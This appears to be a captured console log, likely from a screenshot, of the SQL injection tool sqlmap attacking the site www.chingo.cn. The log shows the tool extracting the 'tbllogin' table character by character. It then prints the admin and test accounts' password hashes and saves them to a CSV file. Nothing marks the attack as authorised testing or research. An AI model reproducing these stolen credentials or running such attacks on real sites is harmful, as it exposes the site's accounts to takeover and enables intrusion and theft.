 C:\Windows\system32\cmd.exe
[23:07:33] [INFO] retrieved: 015a138047c_73cb6a41d7bb9ebc1___ 28/32 (88%)
[23:07:33] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:07:33] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[23:07:36] [INFO] retrieved: 015a138047cd73cb6a41d7bb9ebc17d0
[23:07:36] [INFO] retrieving the length of query output
[23:07:36] [INFO] retrieved: 5
[23:07:41] [INFO] retrieved: admin
[23:07:41] [INFO] retrieving the length of query output
[23:07:41] [INFO] retrieved: 4
[23:07:45] [INFO] retrieved: 4006
[23:07:45] [INFO] retrieving the length of query output
[23:07:45] [INFO] retrieved: 32
[23:07:57] [INFO] retrieved: 47ec2dd791e31e2ef2076c_f64ed9b3d 31/32 (97%)
[23:07:59] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:08:01] [INFO] retrieved: 47ec2dd791e31e2ef2076caf64ed9b3d
[23:08:01] [INFO] retrieving the length of query output
[23:08:01] [INFO] retrieved: 4
[23:08:05] [INFO] retrieved: test
[23:08:05] [INFO] analyzing table dump for possible password hashes
[23:08:05] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: chingo_cn
Table: tbllogin
[2 entries]
+------+----------+----------------------------------+
| id   | username | password                         |
+------+----------+----------------------------------+
| 1    | admin    | 015a138047cd73cb6a41d7bb9ebc17d0 |
| 4006 | test     | 47ec2dd791e31e2ef2076caf64ed9b3d |
+------+----------+----------------------------------+
[23:08:11] [INFO] table 'chingo_cn.tbllogin' dumped to CSV file 'C:\Users\USER\.
sqlmap\output\www.chingo.cn\dump\chingo_cn\tbllogin.csv'
[23:08:11] [INFO] fetched data logged to text files under 'C:\Users\USER\.sqlmap
\output\www.chingo.cn'
[*] shutting down at 23:08:11
F:\sqlmap-master>